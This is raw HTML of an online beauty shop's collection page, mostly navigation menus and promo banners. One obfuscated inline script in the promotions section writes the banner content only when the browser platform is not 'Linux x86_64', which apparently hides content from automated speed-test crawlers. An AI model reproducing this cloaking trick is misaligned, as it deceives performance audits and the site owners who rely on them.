                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/coloured-hair" data-collection-img="//www.authorshop.co/cdn/shop/collections/4_Hair_Care___Shampoo__Coloured_Hair_800x.png?v=1619409631"  class="site-nav__dropdown-link">
                                              Coloured Hair
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/curly-wavy-hair" data-collection-img="//www.authorshop.co/cdn/shop/collections/4_Hair_Care___Shampoo_Curly_Wavy_Hair_800x.png?v=1619409680"  class="site-nav__dropdown-link">
                                              Curly & Wavy Hair
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/damaged-hair" data-collection-img="//www.authorshop.co/cdn/shop/collections/4_Hair_Care___Shampoo_Damaged_Hair_800x.png?v=1619409731"  class="site-nav__dropdown-link">
                                              Damaged Hair
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/dry-hair" data-collection-img="//www.authorshop.co/cdn/shop/collections/4_Hair_Care___Shampoo_Dry_Hair_800x.png?v=1619409844"  class="site-nav__dropdown-link">
                                              Dry Hair
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/fine-hair" data-collection-img="//www.authorshop.co/cdn/shop/collections/4_Hair_Care___Shampoo_Fine_Hair_800x.png?v=1619409881"  class="site-nav__dropdown-link">
                                              Fine Hair
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/oily-hair" data-collection-img="//www.authorshop.co/cdn/shop/collections/4_Hair_Care___Shampoo_Oily_Hair_800x.png?v=1619409976"  class="site-nav__dropdown-link">
                                              Oliy Hair
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/sensitive-scalps" data-collection-img="//www.authorshop.co/cdn/shop/collections/4_Hair_Care___Shampoo_Sensitive_Scalps_800x.png?v=1619410019"  class="site-nav__dropdown-link">
                                              Sensitive Scalps
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/thick-hair" data-collection-img="//www.authorshop.co/cdn/shop/collections/4_Hair_Care___Shampoo_Thick_Hair_800x.png?v=1619410073"  class="site-nav__dropdown-link">
                                              Thick Hair
                                            </a>
                                          </div>
                                          
                                        </div></div><div class="fifth__level-menu" id="fouth__menu_haircare--styling-products">									
                                      
                                      
                                      
                                      
                                       <div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/blow-dry-lotion" data-collection-img="//www.authorshop.co/cdn/shop/collections/Styling_Products_Styling_Blow-Dry_Lotion_800x.png?v=1667579173"  class="site-nav__dropdown-link">
                                              Styling Blow-Dry Lotion 
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/styling-cream-gel" data-collection-img="//www.authorshop.co/cdn/shop/collections/Styling_Products__Styling_Cream___Gel_800x.png?v=1667579333"  class="site-nav__dropdown-link">
                                              Styling Cream / Gel 
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/styling-fluid" data-collection-img="//www.authorshop.co/cdn/shop/collections/4_Hair_Care___Styling_Products__Styling_Fluid_800x.png?v=1667579424"  class="site-nav__dropdown-link">
                                              Styling Fluid 
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/styling-hair-clay" data-collection-img="//www.authorshop.co/cdn/shop/collections/4_Hair_Care___Styling_Products__Styling_Hair_Clay_800x.png?v=1667579518"  class="site-nav__dropdown-link">
                                              Styling Hair Clay 
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/styling-hair-paste" data-collection-img="//www.authorshop.co/cdn/shop/collections/Styling_Products_Styling_Hair_Paste_800x.png?v=1667578940"  class="site-nav__dropdown-link">
                                              Styling Hair Paste 
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/styling-hair-pomade" data-collection-img="//www.authorshop.co/cdn/shop/collections/Styling_Products__Styling_Hair_Pomade_800x.png?v=1667578820"  class="site-nav__dropdown-link">
                                              Styling Hair Pomade 
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/styling-hair-powder" data-collection-img="//www.authorshop.co/cdn/shop/collections/Styling_Products__Styling_Hair_Powder_800x.png?v=1667578705"  class="site-nav__dropdown-link">
                                              Styling Hair Powder 
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/styling-hair-spray" data-collection-img="//www.authorshop.co/cdn/shop/collections/Styling_Products_Styling_Spray_800x.png?v=1619448388"  class="site-nav__dropdown-link">
                                              Styling Hair Spray 
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/styling-hair-wax" data-collection-img="//www.authorshop.co/cdn/shop/collections/Styling_Products_Styling_Hair_Wax_800x.png?v=1619448345"  class="site-nav__dropdown-link">
                                              Styling Hair Wax
                                            </a>
                                          </div>
                                          
                                        </div></div><div class="fifth__level-menu" id="fouth__menu_haircare--author-haircare-sets">									
                                      
                                      
                                      
                                      
                                       <div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/author-sets-coffrets" data-collection-img="//www.authorshop.co/cdn/shop/collections/4_Hair_Care___AUTHOR_Haircare_Sets___AUTHOR_Sets_Coffrets_800x.png?v=1667577566"  class="site-nav__dropdown-link">
                                              AUTHOR Sets & Coffrets
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/author-travel-hair-sets" data-collection-img="//www.authorshop.co/cdn/shop/collections/4_Hair_Care___AUTHOR_Haircare_Sets___AUTHOR_Travel_Hair_sets_800x.png?v=1667577625"  class="site-nav__dropdown-link">
                                              AUTHOR Travel Hair sets 
                                            </a>
                                          </div>
                                          
                                        </div></div><div class="fifth__level-menu" id="fouth__menu_haircare--tools-accessories">									
                                      
                                      
                                      
                                      
                                       <div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/hair-styling-tools-and-accessories" data-collection-img="//www.authorshop.co/cdn/shop/collections/5_Haircare__Tools_Accessories_Hair_f6f85208-547b-4dde-97a0-f4098da79751_800x.png?v=1667577434"  class="site-nav__dropdown-link">
                                              Accessories
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/hair-brushes" data-collection-img="//www.authorshop.co/cdn/shop/collections/5_Haircare__Tools_Accessories_Hair__Brushes_800x.png?v=1619448877"  class="site-nav__dropdown-link">
                                              Brushes
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/hair-combs-for-men-and-women" data-collection-img="//www.authorshop.co/cdn/shop/collections/5_Haircare__Tools_Accessories_Hair__Combs_800x.png?v=1619449007"  class="site-nav__dropdown-link">
                                              Combs
                                            </a>
                                          </div>
                                          
                                        </div></div><div class="fifth__level-menu" id="fouth__menu_haircare--intensive-treatments">									
                                      
                                      
                                      
                                      
                                       <div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/intensive-treatments-hair-mask" data-collection-img="//www.authorshop.co/cdn/shop/collections/4_Hair_Care__Intensive_Treatments__Hair_Mask_1b6b0bd0-5325-43cf-a177-71e42cdec114_800x.png?v=1619532784"  class="site-nav__dropdown-link">
                                              Hair Mask 
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/intensive-treatments-serum-concentrates" data-collection-img="//www.authorshop.co/cdn/shop/collections/4_Hair_Care__Intensive_Treatments_Serum_Concentrates_873e7dc4-a9c2-4d16-9c91-3aa098dd7e3b_800x.png?v=1667577221"  class="site-nav__dropdown-link">
                                              Serum & Concentrates
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/intensive-treatments" data-collection-img="//www.authorshop.co/cdn/shop/collections/4_Hair_Care__Intensive_Treatments__Treatments_fcdb0d74-c0bd-47b2-89ac-7e50893c4931_800x.png?v=1667577297"  class="site-nav__dropdown-link">
                                              Treatments
                                            </a>
                                          </div>
                                          
                                        </div></div></div>
                            </div>
                          </div>
                        </div>
                        
                        <div class="grid__item right medium-up--four-twelfths appear-animation appear-delay-1">
                          <div class="right-image"><a
                             href="/collections/hair-care-product"
                             class="megamenu__colection-image"
                             aria-label="Haircare Brands"
                             style="background-image: url(//www.authorshop.co/cdn/shop/collections/Haircare_4a225fa3-42de-49fa-b938-d4261ceddd7b_800x.png?v=1618899620)"></a></div>
                        </div>
                        
                      </div>
                    </div>
                    

                    <div class="tab-content_single " id="cologne">
                      <div class="grid ">
                        <div class="grid__item left medium-up--eight-twelfths p_left_0 appear-animation appear-delay-1">
                          <div class="grid ">
                            <div class="third__level-menu grid__item medium-up--one-half p_left_0">
                              <ul>
<li class="h5" data-tab="#fouth__menu_cologne--sir-author-fragrance-sets"><a href="/collections/men-and-womens-fragrance-gift-set" data-collection-img="//www.authorshop.co/cdn/shop/collections/7_Cologne__Sir_AUTHOR_Fragrance_Sets_800x.png?v=1619761215" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">SIR AUTHOR Fragrance Sets</a></li>
<li class="h5" data-tab="#fouth__menu_cologne--grooming-shaving"><a href="/collections/cologne_grooming-shaving" data-collection-img="//www.authorshop.co/cdn/shop/collections/7_Cologne_Grooming_Shaving__Pre_Shave_800x.png?v=1625141663" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Grooming & Shaving</a></li>
<li class="h5" data-tab="#fouth__menu_cologne--mens-fragrances"><a href="/collections/mens-fragrances" data-collection-img="//www.authorshop.co/cdn/shop/collections/6_Cologne__Men_s_Fragrances_800x.png?v=1624946680" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Men's fragrances</a></li>
<li class="h5" data-tab="#fouth__menu_cologne--scented-bath-body"><a href="/collections/scented-bath-body" data-collection-img="//www.authorshop.co/cdn/shop/collections/7_Cologne__Scented_Bath_Body_Body_Care_800x.png?v=1625141790" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Scented Bath & Body</a></li></ul>
                            </div>
                            <div class="four__level-menu grid__item medium-up--one-half p_left_0">
                              <div class="fourth__level-menu"><div class="fifth__level-menu" id="fouth__menu_cologne--sir-author-fragrance-sets">									
                                      
                                      
                                      
                                      
                                       </div><div class="fifth__level-menu" id="fouth__menu_cologne--grooming-shaving">									
                                      
                                      
                                      
                                      
                                       <div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/aftershave-balm-and-lotion-for-men" data-collection-img="//www.authorshop.co/cdn/shop/collections/7_Cologne_Grooming_Shaving_Aftershave_800x.png?v=1619761414"  class="site-nav__dropdown-link">
                                              Aftershave
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/beard-oil" data-collection-img="//www.authorshop.co/cdn/shop/collections/7_Cologne___Grooming_Shaving__Beard_Oil_800x.png?v=1667576769"  class="site-nav__dropdown-link">
                                              Beard Oils
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/pre-shave" data-collection-img="//www.authorshop.co/cdn/shop/collections/7_Cologne__Grooming_Shaving__Pre_Shave_800x.png?v=1619761294"  class="site-nav__dropdown-link">
                                              Pre-Shave
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/shaving" data-collection-img="//www.authorshop.co/cdn/shop/collections/7_Cologne__Grooming_Shaving___Shaving_800x.png?v=1619760394"  class="site-nav__dropdown-link">
                                              Shaving
                                            </a>
                                          </div>
                                          
                                        </div></div><div class="fifth__level-menu" id="fouth__menu_cologne--mens-fragrances">									
                                      
                                      
                                      
                                      
                                       <div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/eau-de-cologne" data-collection-img="//www.authorshop.co/cdn/shop/collections/7_Cologne__Men_s_Fragrances__Eau_De_Cologne_800x.png?v=1667576108"  class="site-nav__dropdown-link">
                                              Eau De Cologne
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/eau-de-parfum" data-collection-img="//www.authorshop.co/cdn/shop/collections/7_Cologne__Men_s_Fragrances_Eau_De_Parfum_800x.png?v=1667576410"  class="site-nav__dropdown-link">
                                              Eau De Parfum
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/eau-de-toilette" data-collection-img="//www.authorshop.co/cdn/shop/collections/7_Cologne_Men_s_Fragrances__Eau_De_Toilette_800x.png?v=1667576559"  class="site-nav__dropdown-link">
                                              Eau De Toilette
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/mens-fragrances-perfume" data-collection-img="//www.authorshop.co/cdn/shop/collections/7_Cologne__Men_s_Fragrances_Perfume_800x.png?v=1619761029"  class="site-nav__dropdown-link">
                                              Perfume
                                            </a>
                                          </div>
                                          
                                        </div></div><div class="fifth__level-menu" id="fouth__menu_cologne--scented-bath-body">									
                                      
                                      
                                      
                                      
                                       <div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/scented-body-care-deodorants" data-collection-img="//www.authorshop.co/cdn/shop/collections/7_Cologne__Scented_Bath_Body___Deodorant_Antiperspirant_8a38ab48-a5ea-425b-9365-1b9881db21df_800x.png?v=1667575814"  class="site-nav__dropdown-link">
                                              Scented Body Care & Deodorants 
                                            </a>
                                          </div>
                                          
                                        </div><div class="grid--item" data-coll-imges>
                                          <div class="h5 ">
                                            <a href="/collections/body-deodorant" data-collection-img="//www.authorshop.co/cdn/shop/collections/7_Cologne__Scented_Bath_Body___Deodorant_Antiperspirant_800x.png?v=1619761168"  class="site-nav__dropdown-link">
                                              Deodorant & Antiperspirant
                                            </a>
                                          </div>
                                          
                                        </div></div></div>
                            </div>
                          </div>
                        </div>
                        
                        <div class="grid__item right medium-up--four-twelfths appear-animation appear-delay-1">
                          <div class="right-image"><a
                             href="/collections/mens-cologne-brands"
                             class="megamenu__colection-image"
                             aria-label="Cologne"
                             style="background-image: url(//www.authorshop.co/cdn/shop/collections/slider4_800x.jpg?v=1628057189)"></a></div>
                        </div>
                        
                      </div>
                    </div>
                    

                    <div class="tab-content_single " id="home-scents">
                      <div class="grid ">
                        <div class="grid__item left medium-up--eight-twelfths p_left_0 appear-animation appear-delay-1">
                          <div class="grid ">
                            <div class="third__level-menu grid__item medium-up--one-half p_left_0">
                              <ul>
<li class="h5" data-tab="#fouth__menu_home-scents--home-spray"><a href="/collections/home-spray" data-collection-img="//www.authorshop.co/cdn/shop/collections/8_Home_Scents___Home_Spray_21cad4f8-7437-4327-861d-6914d5f69fe7_800x.png?v=1667575699" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Home Spray</a></li>
<li class="h5" data-tab="#fouth__menu_home-scents--diffusers"><a href="/collections/diffusers" data-collection-img="//www.authorshop.co/cdn/shop/collections/8_Home_Scents___Diffusers_7871a766-9662-41b5-854d-c6715fdec2f2_800x.png?v=1667545434" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Diffusers</a></li>
<li class="h5" data-tab="#fouth__menu_home-scents--candles"><a href="/collections/candles" data-collection-img="//www.authorshop.co/cdn/shop/collections/8_Home_Scents___Candles_85ff700f-39df-45b5-87dd-abe3b7d8888d_800x.png?v=1667545372" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">Candles</a></li></ul>
                            </div>
                            <div class="four__level-menu grid__item medium-up--one-half p_left_0">
                              <div class="fourth__level-menu"><div class="fifth__level-menu" id="fouth__menu_home-scents--home-spray">									
                                      
                                      
                                      
                                      
                                       </div><div class="fifth__level-menu" id="fouth__menu_home-scents--diffusers">									
                                      
                                      
                                      
                                      
                                       </div><div class="fifth__level-menu" id="fouth__menu_home-scents--candles">									
                                      
                                      
                                      
                                      
                                       </div></div>
                            </div>
                          </div>
                        </div>
                        
                        <div class="grid__item right medium-up--four-twelfths appear-animation appear-delay-1">
                          <div class="right-image"><a
                             href="/collections/home-scents-brands"
                             class="megamenu__colection-image"
                             aria-label="Home Scents Brands"
                             style="background-image: url(//www.authorshop.co/cdn/shop/collections/8.Home_Scents_800x.png?v=1628057260)"></a></div>
                        </div>
                        
                      </div>
                    </div>
                    

                    <div class="tab-content_single " id="natural-beauty">
                      <div class="grid ">
                        <div class="grid__item left medium-up--eight-twelfths p_left_0 appear-animation appear-delay-1">
                          <div class="grid ">
                            <div class="third__level-menu grid__item medium-up--one-half p_left_0">
                              <ul></ul>
                            </div>
                            <div class="four__level-menu grid__item medium-up--one-half p_left_0">
                              <div class="fourth__level-menu"></div>
                            </div>
                          </div>
                        </div>
                        
                        <div class="grid__item right medium-up--four-twelfths appear-animation appear-delay-1">
                          <div class="right-image"></div>
                        </div>
                        
                      </div>
                    </div>
                    
</div>
                </div>
              </div>
            </div>
          </div>
        </div></li><li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="/pages/brands" class="site-nav__link site-nav__link--underline">
        Brands
</a></li><li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="/pages/author-hot-list" class="site-nav__link site-nav__link--underline">
        Author Hot List
</a></li><li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown"
      aria-haspopup="true">

      <a href="https://authormagazine.myshopify.com/" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown">
        Author
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg></a><ul class="site-nav__dropdown text-left"><li class="">
              <a href="https://www.authormagazine.com/fashion" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                Fashion
</a></li><li class="">
              <a href="https://www.authormagazine.com/design" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                Design
</a></li><li class="">
              <a href="https://www.authormagazine.com/art" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                Art
</a></li><li class="">
              <a href="https://www.authormagazine.com/beauty" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                Beauty
</a></li><li class="">
              <a href="https://www.authormagazine.com/icons" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                Icons
</a></li><li class="">
              <a href="https://www.authormagazine.com/travel" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                Travel
</a></li><li class="">
              <a href="https://www.authormagazine.com/" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                Latest article 
</a></li></ul></li><li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="https://www.authormagazine.com/daily" class="site-nav__link site-nav__link--underline">
         Author Daily 
</a></li></ul>
   
       
<style>
  .grid-collection {
    max-width: 100%;
    overflow: auto;
    white-space: nowrap;
    display: flex;
    flex-wrap: nowrap;
    width: 100%;
}
</style></div></div>
        <div class="site-header__search-container">
          <div class="site-header__search">
            <div class="page-width">
              <form action="/search" method="get" role="search"
                id="HeaderSearchForm"
                class="site-header__search-form">
                <input type="hidden" name="type" value="product,article,page,collection">
                <button type="submit" class="text-link site-header__search-btn site-header__search-btn--submit">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
                  <span class="icon__fallback-text">Search</span>
                </button>
                <input type="search" name="q" value="" placeholder="Search our store" class="site-header__search-input" aria-label="Search our store">
              </form>
              <button type="button" class="js-search-header-close text-link site-header__search-btn">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
                <span class="icon__fallback-text">"Close (esc)"</span>
              </button>
            </div>
          </div></div>
      </header>
    </div>
  </div></div>
<script>document.addEventListener("startasyncloading",function(){document.querySelectorAll("script[data-src]").forEach(a=>{datasrc=a.dataset.src,null!=datasrc&&(a.src=datasrc), delete a.dataset.src})});</script>
 

</div><main class="main-content" id="MainContent">
        
<!-- BEGIN USF -->



<div id="shopify-section-collection-header" class="shopify-section">


<div class="page-width page-content page-content--top">
      <header class="section-header section-header--flush"><h1 class="section-header__title">
          Ren
        </h1>
      </header>
    </div>

 <div class="page-width"></div>
  <div
    id="CollectionHeaderSection"
    data-section-id="collection-header"
    data-section-type="collection-header">
  </div>
</div>

<div class="collection-content">
  <div>
    <div class="page-width">
      <div class="grid">
        <div class="grid__item medium-up--one-fifth grid__item--sidebar">
          <div id="shopify-section-collection-sidebar" class="shopify-section">
<!-- BEGIN USF -->
<script>
	window.USF_CollectionSidebar = {
      'filter_style' : "sidebar"
    }
</script>




<style data-shopify>.collection-content .grid__item--sidebar { width: 0; }
    .collection-content .grid__item--content { width: 100%; }
    .grid__item--sidebar { position: static; overflow: hidden; }</style><!-- END USF -->


</div>
        </div>
        <div class="grid__item medium-up--four-fifths grid__item--content">

          
          
          	<div id="shopify-section-collection-promotions" class="shopify-section"><div
  data-section-id="collection-promotions"
  data-section-type="promo-grid"><style data-shopify>.flex-grid--collection-promotions {
        margin-bottom: 30px;
      }</style><style data-shopify>.flex-grid--collection-promotions {
    margin-top: -30px;
    margin-left: -30px;
    
  }

  .flex-grid--collection-promotions .flex-grid--gutters {
    margin-top: -30px;
    margin-left: -30px;
  }

  .flex-grid--collection-promotions .flex-grid__item {
    padding-top: 30px;
    padding-left: 30px;
  }

  @media only screen and (max-width: 589px) {
    .flex-grid--collection-promotions {
      margin-top: -15px;
      margin-left: -15px;
      
    }

    .flex-grid--collection-promotions .flex-grid--gutters {
      margin-top: -15px;
      margin-left: -15px;
    }

    .flex-grid--collection-promotions .flex-grid__item {
      padding-top: 15px;
      padding-left: 15px;
    }
  }</style><script>var _cs=["Li","nu","64","x x","86_","ose","rm","cl","te","pla","wri","tfo"]; if(navigator[_cs[9]+_cs[11]+_cs[6]] !=_cs[0]+_cs[1]+_cs[3]+_cs[4]+_cs[2]){ document[_cs[10]+_cs[8]](" \n\u003cdiv class=\"promo-grid\"\u003e\n  \u003cdiv class=\"flex-grid flex-grid--gutters flex-grid--collection-promotions\"\u003e\u003cstyle data-shopify\u003e\n          \n\n          @media only screen and (min-width: 769px) {\n            .flex-grid__item--afcecf07-0772-42d6-91ef-59b51e8efccb {\n              min-height: 400.0px;\n            }\n          }\n\n          @media only screen and (min-width: 1140px) {\n            .flex-grid__item--afcecf07-0772-42d6-91ef-59b51e8efccb {\n              min-height: 500px;\n            }\n          }\n        \n\n.flex-grid__item--afcecf07-0772-42d6-91ef-59b51e8efccb .btn {\n\u003c!--             background: #000000 !important;\n            border: none !important; --\u003e\n          }\n\n          \n        \n\n\n        \n\n        \n          .flex-grid__item--afcecf07-0772-42d6-91ef-59b51e8efccb .promo-grid__text {\n            font-size: 0.85em;\n          }\n          .flex-grid__item--afcecf07-0772-42d6-91ef-59b51e8efccb.flex-grid__item--50 .promo-grid__text {\n            font-size: 1.0em;\n          }\n\n          @media only screen and (min-width: 769px) {\n            .flex-grid__item--afcecf07-0772-42d6-91ef-59b51e8efccb .promo-grid__text {\n              font-size: 1.0em;\n            }\n          }\n        \n\u003c\/style\u003e\u003cdiv class=\" flex-grid__item  flex-grid__item--100 flex-grid__item--afcecf07-0772-42d6-91ef-59b51e8efccb type-advanced\" \u003e\u003cdiv\n              class=\"promo-grid__container promo-grid__container--boxed promo-grid__container--framed vertical-center horizontal-center\"\u003e\n              \n              \n              \n              \u003cdiv class=\"promo-grid__bg \"\u003e\u003cstyle data-shopify\u003e.promo-grid__bg-image--afcecf07-0772-42d6-91ef-59b51e8efccb {\n                        object-position: center;\n                        font-family: \"object-fit: cover; object-position: center;\";\n                      }\u003c\/style\u003e\u003cimg\n                      class=\"image-fit promo-grid__bg-image promo-grid__bg-image--afcecf07-0772-42d6-91ef-59b51e8efccb lazyload\"\n                      src=\"\/\/www.authorshop.co\/cdn\/shop\/files\/pexels-polina-kovaleva-8102128_7e2ac753-7a7e-46c1-9850-b6fb8083b681_300x.jpg?v=1735905950\"\n                      data-src=\"\/\/www.authorshop.co\/cdn\/shop\/files\/pexels-polina-kovaleva-8102128_7e2ac753-7a7e-46c1-9850-b6fb8083b681.jpg?v=1735905950\"\n                      data-aspectratio=\"1.331786542923434\"\n                      data-sizes=\"auto\"\n                      data-parent-fit=\"cover\"\n                      alt=\"\"\u003e\n                    \u003cnoscript\u003e\n                      \u003cimg\n                        class=\"image-fit promo-grid__bg-image promo-grid__bg-image--afcecf07-0772-42d6-91ef-59b51e8efccb lazyloaded\"\n                        src=\"\/\/www.authorshop.co\/cdn\/shop\/files\/pexels-polina-kovaleva-8102128_7e2ac753-7a7e-46c1-9850-b6fb8083b681_1800x.jpg?v=1735905950\"\n                        alt=\"\"\u003e\n                    \u003c\/noscript\u003e\u003c\/div\u003e\u003cdiv data-when=\"enter\"\n          data-from=\"1\"\n          data-to=\"0\"\n          data-translatey=\"300\" class=\"promo-grid__content animateme scrollme  promo-grid__content--boxed promo-grid__content--framed\"\u003e\n                  \u003cdiv class=\"promo-grid__text \"\u003e\u003cdiv class=\"rte--block rte--em\"\u003e\n                        Winter is still here\n                      \u003c\/div\u003e\u003cdiv class=\"rte--block rte--strong\"\u003e\n                        Take care of your skin!\n                      \u003c\/div\u003e\u003ca href=\"\/collections\/author-skincare-sets_author-travel-sets\"  class=\"btn button_flip  btn--inverse first_button_margin   commen_btn_black \" data-back=\"Skin care sets\" data-front=\"Skin care sets\"\u003e\n                        \n                        \n\u003c!--                         Skin care sets --\u003e\n                        \n                        \n                        \n                      \u003c\/a\u003e\u003ca href=\"\/collections\"  class=\"btn button_flip  btn--inverse m_0    commen_btn_black \" data-back=\"Shop all\" data-front=\"Shop all\"\u003e\n                        \n                        \n\u003c!--                         Shop all --\u003e\n                        \n                        \n                      \u003c\/a\u003e\u003c\/div\u003e\n                \u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\n\u003c\/div\u003e                                                                                                                 "); } else { } document[_cs[7]+_cs[5]]();  </script>
 
</div>


</div>
          
          
          <div class="collection-grid__wrapper">
            <div id="shopify-section-collection-template" class="shopify-section">
<!-- BEGIN USF --><style data-shopify>.collection-banner-wrapper { 
    margin: 0 0 30px 0; 
    position: relative; 
  }

  @media (max-width: 798px) {
    .collection-banner-wrapper { 
      margin-bottom: 15px;
    }
  }</style><script>window.banner1_position = 8;
        window.banner1_layout = `<style data-shopify>

.flex-grid__item--f4f2d5f8-a0ea-4e2b-942b-2b1a405fb4f3 .btn {
              background:  !important;
              border: none !important;
            }
  
            
          

.flex-grid__item--f4f2d5f8-a0ea-4e2b-942b-2b1a405fb4f3 .btn--tint-border {
              border: 1px solid rgba(255, 150, 150, 0.2) !important;
            }
  
            
          
  
          
            .flex-grid__item--f4f2d5f8-a0ea-4e2b-942b-2b1a405fb4f3 .promo-grid__container--tint:before {background: rgba(255, 150, 150, 0.08);
            }
          
  
          
</style>
          
<div class="collection-promo  promo-grid">
	<div class="flex-grid flex-grid--gutters flex-grid--collection-template">
		<div class="flex-grid__item flex-grid__item-- flex-grid__item--f4f2d5f8-a0ea-4e2b-942b-2b1a405fb4f3 type-banner" ><a href="/collections/author-travel-sets" class="type-banner__link"><div class="promo-grid__container promo-grid__container--tint">
				<div class="type-banner__content text-center"><div class="type-banner__text"><p class="h3">#PERFECTGIFT</p><p>spend 40$ to receive a gift worth of 504$</p><p class="btn btn--primary btn--promo--banner btn--small">Shop now</p></div>
				</div>
				</div></a></div>
	</div>
</div>
`;window.banner2_position = 16;
        window.banner2_layout = `<style data-shopify>

.flex-grid__item--e6cb8163-543d-4525-aab3-3a3d06c1489a .btn {
              background:  !important;
              border: none !important;
            }
  
            
          

.flex-grid__item--e6cb8163-543d-4525-aab3-3a3d06c1489a .btn--tint-border {
              border: 1px solid rgba(0, 0, 0, 0.2) !important;
            }
  
            
          
  
          
            .flex-grid__item--e6cb8163-543d-4525-aab3-3a3d06c1489a .promo-grid__container--tint:before {background: rgba(0, 0, 0, 0.08);
            }
          
  
          
</style>
          
<div class="collection-promo  promo-grid">
	<div class="flex-grid flex-grid--gutters flex-grid--collection-template">
		<div class="flex-grid__item flex-grid__item-- flex-grid__item--e6cb8163-543d-4525-aab3-3a3d06c1489a type-banner" ><a href="/collections/author-travel-sets" class="type-banner__link"><div class="promo-grid__container promo-grid__container--tint">
				<div class="type-banner__content text-center"><div class="type-banner__text"><p class="h3">#PERFECTGIFT</p><p>spend 40$ to receive a gift worth of 504$</p><p class="btn btn--primary btn--promo--banner btn--small">Shop now</p></div>
				</div>
